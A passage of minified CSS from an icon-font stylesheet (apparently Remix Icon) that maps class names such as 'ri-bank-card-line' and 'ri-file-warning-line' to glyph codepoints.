ll:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{co